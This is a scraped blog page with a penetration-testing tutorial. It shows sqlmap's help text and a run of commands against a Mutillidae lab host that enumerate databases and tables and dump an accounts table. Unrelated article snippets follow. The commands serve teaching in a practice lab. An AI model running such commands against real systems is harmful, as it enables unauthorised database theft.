Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION
SQLMAP
- Tool designed to exploit SQL injections.
- Works with many DB types, MySQL, MSSQL ...etc.
>sqlmap --help
>sqlmap -u [target URL]
Following are examples:

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details"

You can find more functions>
root@kali:~# sqlmap --help
___
__H__
___ ___[']_____ ___ ___ {1.4#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org Usage: python3 sqlmap [options] Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: - (default ) Target:
At least one of these options has to be provided to define the
target(s) -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs Request:
These options can be used to specify how to connect to the target URL --data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value Detection:
These options can be used to customize the detection phase --level=LEVEL Level of tests to perform (-, default )
--risk=RISK Risk of tests to perform (-, default ) Techniques:
These options can be used to tweak testing of specific SQL injection
techniques --technique=TECH.. SQL injection techniques to use (default "BEUSTQ") Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables -a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate Operating system access:
These options can be used to access the back-end database management
system underlying operating system --os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC General:
These options can be used to set some general working parameters --batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target Miscellaneous:
These options do not fit into any other category --sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
Let try some of the common functions.

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --dbs

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-user

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-db

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --tables -D owasp10

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --columns -T accounts -D owasp10

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" -T accounts -D owasp10 --dump
Ethical Hacking - Web Penetration Testing(10)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(5)
LOCAL FILE INCLUSION Allows an attacker to read ANY file on the same server. Access files outside ww ...
- Ethical Hacking - Web Penetration Testing(4)
CODE EXECUTION VULNS Allows an attacker to execute OS commands. Windows or Linux commands. Can be us ...
- Ethical Hacking - Web Penetration Testing(2)
INFORMATION GATHERING IP address. Domain name Info. Technologies used. Other websites on the same se ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
随机推荐
- rust 代码生成选项
Available codegen options: -C ar=val -- this option is deprecated and does nothing -C linker=val -- ...
- kill杀死进程
[root@queen ~]# kill 选项 %进程号 选项与参数: -l :这个是L 的小写,列出kill 能够使用的signal - :重新读取一次参数的设定档(类似reload) - :代表与 ...
- spring boot actuator监控需要注意的点
1. /metrics接口提供的信息进行简单分类如下表: 分类 前缀 报告内容 垃圾收集器 gc.* 已经发生过的垃圾收集次数,以及垃圾收集所耗费的时间,适用于标记-清理垃圾收集器和并行垃圾收集器(数 ...
- 【String注解驱动开发】你了解@PostConstruct注解和@PreDestroy注解吗?
写在前面 在之前的文章中,我们介绍了如何使用@Bean注解指定初始化和销毁的方法,小伙伴们可以参见<[Spring注解驱动开发]如何使用@Bean注解指定初始化和销毁的方法?看这一篇就够了!!& ...
- PV、UV、VV、IP的区别
PV.UV.VV.IP的区别 PV即Page View,网站浏览量 指页面的浏览次数,用于衡量网站用户访问的网页数量.用户每次打开一个页面便记录1次PV,多次打开同一页面则浏览量累计. 一般来说,PV ...
- 错误C2280 Union:尝试引用已删除的函数
在编写Union共用体类型的时候,写了如下代码,在第5行出现错误: #include <iostream> #include <string> using namespace ...
- $.post 参数定义
//重置密码 function ResetPassword(id, accounts) { //alert("重置密码id-" + id + "-" + acc ...
- JS中字符串和数组的相互转化
题目:利用var s1=prompt("请输入任意的字符串:") ,可以获取用户输入的字符串,试编程将用户输入的字符串“反转”,并且将字符串输出. 思路:字符串对象的方法中并没有实 ...
- CentOS下安装python3环境及pypy环境
安装前基础环境 1. win7虚拟机CentOS7.6系统 2. 网络环境通过NAT方式 3. 已经配置到yum仓库并系统自带有python2.7 安装前准备 1. python3.6.5源码包:ht ...
- 分享几个很实用的CSS技巧对前端技术很有帮助
创建剪切动画 对于剪切动画,使用clip-path代替width/height,避免DOM重排导致性能过低. .animate { width: 200px; height: 200px; backg ...
